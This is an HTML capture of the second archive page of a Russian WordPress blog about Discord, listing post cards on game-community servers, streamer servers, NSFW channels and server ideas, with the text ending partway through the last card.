

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discordik.ru/page/2/
body_size: 16558
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Discord - Страница 2 из 41 - Все о приложении</title>
	<meta name="description" content="Все о приложении" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://discordik.ru/page/2/" />
	<link rel="prev" href="https://discordik.ru/" />
	<link rel="next" href="https://discordik.ru/page/3/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Discord - Страница 2 из 41 - Все о приложении" />
	<meta property="og:description" content="Все о приложении" />
	<meta property="og:url" content="https://discordik.ru/" />
	<meta property="og:site_name" content="Discord" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discordik.ru/#website","url":"https://discordik.ru/","name":"Discord","description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://discordik.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://discordik.ru/page/2/#webpage","url":"https://discordik.ru/page/2/","name":"Discord - \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 2 \u0438\u0437 41 - \u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","isPartOf":{"@id":"https://discordik.ru/#website"},"description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://discordik.ru/page/2/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discordik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://discordik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.5.17'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://discordik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<script  src='https://discordik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://discordik.ru/wp-json/" /><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #8e3ce2;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #8e3ce2;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #8e3ce2;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #8e3ce2;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #8e3ce2;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #8e3ce2;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<script>var ajaxUrlFlatPM = "https://discordik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mu2gcmzwg45ha3ddf4ztgnjx" async></script>
	
</head>

<body class="home blog paged paged-2 sidebar-none">





<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://discordik.ru/"><img src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-container"><ul id="top_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://discordik.ru/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_5168" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5168">Поиск: </label>
    <input type="text" value="" name="s" id="s_5168" class="search-form__text">
    <button type="submit" id="searchsubmit_5168" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="header_menu" class="menu"><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://discordik.ru/category/boty/">Боты</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://discordik.ru/category/instrukcii/">Инструкции</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://discordik.ru/category/oformlenie/">Оформление</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://discordik.ru/category/problemy/">Проблемы</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://discordik.ru/category/servera-i-kanaly/">Сервера и каналы</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://discordik.ru/category/skachat/">Скачать</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			
            
            
            
<div class="posts-container posts-container--two-columns">

    
<div id="post-3431" class="post-card post-3431 post type-post status-publish format-standard has-post-thumbnail  category-servera-i-kanaly" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/servera-i-kanaly/papicha/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-papicha-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Сервера и каналы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/servera-i-kanaly/papicha/" rel="bookmark" itemprop="url"><span itemprop="headline">Обзор сервера и стикеров Папича в Discord</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Мессенджер Дискорд не только помогает пользователям общаться на расстоянии. Многие публичные личности стараются увеличить	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/servera-i-kanaly/papicha/" content="Обзор сервера и стикеров Папича в Discord">
	<meta itemprop="dateModified" content="2021-02-22">
	<meta itemprop="datePublished" content="2021-02-22T13:25:11+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3426" class="post-card post-3426 post type-post status-publish format-standard has-post-thumbnail  category-servera-i-kanaly" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/servera-i-kanaly/zhenyashi/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-zhenyashi-larionovoj-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Сервера и каналы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/servera-i-kanaly/zhenyashi/" rel="bookmark" itemprop="url"><span itemprop="headline">Как попасть на сервер Женяши Ларионовой в Discord</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Программное обеспечение Дискорд – популярный мессенджер, который является аналогом прочих утилит, предназначенных для организации	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/servera-i-kanaly/zhenyashi/" content="Как попасть на сервер Женяши Ларионовой в Discord">
	<meta itemprop="dateModified" content="2021-02-22">
	<meta itemprop="datePublished" content="2021-02-22T13:06:41+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3420" class="post-card post-3420 post type-post status-publish format-standard has-post-thumbnail  category-servera-i-kanaly" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/servera-i-kanaly/fortnajt/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-fortnajt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Сервера и каналы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/servera-i-kanaly/fortnajt/" rel="bookmark" itemprop="url"><span itemprop="headline">Сервера для поиска тиммейтов Fortnite в Discord</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Форнайт – игра, которая рассчитана на жанр «королевская битва». Пользователи играют бесплатно, и используют	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/servera-i-kanaly/fortnajt/" content="Сервера для поиска тиммейтов Fortnite в Discord">
	<meta itemprop="dateModified" content="2021-02-22">
	<meta itemprop="datePublished" content="2021-02-22T12:55:27+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3414" class="post-card post-3414 post type-post status-publish format-standard has-post-thumbnail  category-servera-i-kanaly" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/servera-i-kanaly/among-as/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/among-as-v-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Сервера и каналы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/servera-i-kanaly/among-as/" rel="bookmark" itemprop="url"><span itemprop="headline">Лучшие сервера Дискорд для игры в Among US</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Among US – игра, которое вышла на рынок в 2018 году. Игра рассчитана на	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/servera-i-kanaly/among-as/" content="Лучшие сервера Дискорд для игры в Among US">
	<meta itemprop="dateModified" content="2021-02-22">
	<meta itemprop="datePublished" content="2021-02-22T12:44:49+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3409" class="post-card post-3409 post type-post status-publish format-standard has-post-thumbnail  category-servera-i-kanaly" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/servera-i-kanaly/terrariya/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-terrariya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Сервера и каналы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/servera-i-kanaly/terrariya/" rel="bookmark" itemprop="url"><span itemprop="headline">Лучшие русские сервера Discord по Террарии</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Мессенджер Дискорд помогает найти единомышленников по выбранной тематике. Как правило, программа привлекает геймеров, которые	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/servera-i-kanaly/terrariya/" content="Лучшие русские сервера Discord по Террарии">
	<meta itemprop="dateModified" content="2021-02-22">
	<meta itemprop="datePublished" content="2021-02-22T11:59:07+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3403" class="post-card post-3403 post type-post status-publish format-standard has-post-thumbnail  category-servera-i-kanaly" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/servera-i-kanaly/amerikanskie-i-anglijskie/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/amerikanskie-i-anglijskie-servera-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Сервера и каналы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/servera-i-kanaly/amerikanskie-i-anglijskie/" rel="bookmark" itemprop="url"><span itemprop="headline">Интернациональные сервера в Дискорде</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Дискорд – популярное программное обеспечение, которое изначально предназначалось для общения между геймерами. Со временем	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/servera-i-kanaly/amerikanskie-i-anglijskie/" content="Интернациональные сервера в Дискорде">
	<meta itemprop="dateModified" content="2021-02-22">
	<meta itemprop="datePublished" content="2021-02-22T11:45:30+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3397" class="post-card post-3397 post type-post status-publish format-standard has-post-thumbnail  category-servera-i-kanaly" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/servera-i-kanaly/genshin-impact/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/discord-genshin-impact-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Сервера и каналы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/servera-i-kanaly/genshin-impact/" rel="bookmark" itemprop="url"><span itemprop="headline">Подключение в Дискорде к серверу Genshin Impact</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Genshin impact в Дискорд – популярное тематическое сообщество в программном обеспечении Дискорд, предназначенное для	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/servera-i-kanaly/genshin-impact/" content="Подключение в Дискорде к серверу Genshin Impact">
	<meta itemprop="dateModified" content="2021-02-22">
	<meta itemprop="datePublished" content="2021-02-22T11:36:09+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3388" class="post-card post-3388 post type-post status-publish format-standard has-post-thumbnail  category-servera-i-kanaly" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/servera-i-kanaly/nsfw-2/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/nsfw-v-discord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Сервера и каналы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/servera-i-kanaly/nsfw-2/" rel="bookmark" itemprop="url"><span itemprop="headline">Что такое NSFW в Дискорде: популярные сервера</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Дискорд – специализированное программное обеспечение, которое предлагает зарегистрированным пользователям общение между собой путем обмена	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/servera-i-kanaly/nsfw-2/" content="Что такое NSFW в Дискорде: популярные сервера">
	<meta itemprop="dateModified" content="2021-02-15">
	<meta itemprop="datePublished" content="2021-02-15T18:28:56+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3382" class="post-card post-3382 post type-post status-publish format-standard has-post-thumbnail  category-servera-i-kanaly" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/servera-i-kanaly/list-top-10/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-servera-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Сервера и каналы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/servera-i-kanaly/list-top-10/" rel="bookmark" itemprop="url"><span itemprop="headline">Рейтинг 10 самых больших серверов в Discord</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Сервера Дискорд — полезный инструмент в программном обеспечении, который предназначен для организации общения одновременно	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/servera-i-kanaly/list-top-10/" content="Рейтинг 10 самых больших серверов в Discord">
	<meta itemprop="dateModified" content="2021-02-15">
	<meta itemprop="datePublished" content="2021-02-15T18:23:52+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3375" class="post-card post-3375 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/idei-dlya-servera-diskord/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/idei-dlya-servera-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
